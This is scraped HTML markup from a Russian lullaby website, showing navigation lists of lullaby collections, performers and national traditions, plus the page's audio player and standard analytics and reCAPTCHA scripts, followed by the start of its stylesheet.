url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3198408 bytes
page generation time: 0.085843086242676 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SWcmiqx3Q7pk1kT2BHKNDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769066113229');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/design/default_1/css/style.min.css?v1740711394
body_size: 17851
content:
@charset 'utf-8';body, button, img, input {margin: 0;padding: 0 }.page-wrapper, body {height: auto;padding: 0;position: relative }.body-no-scroll, .page-wrapper {overflow: hidden }.page-wrapper, .show-all-link, body {position: relative }@font-face {font-family: 'Minion Pro';font-display: swap;src: url(../fonts/minion/MinionPro-Regular.woff) format('woff');font-weight: 400;font-style: normal }@font-face {font-family: 'Pribambas Regular';font-display: swap;src: url(../fonts/pribambas/Pribambas-Regular.woff) format('woff');font-weight: 400;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 100';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-100.woff) format('woff');font-weight: 300;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 100';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-100Italic.woff) format('woff');font-weight: 300;font-style: italic }@font-face {font-family: 'Museo Sans Cyrl 300';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-300Italic.woff) format('woff');font-weight: 300;font-style: italic }@font-face {font-family: 'Museo Sans 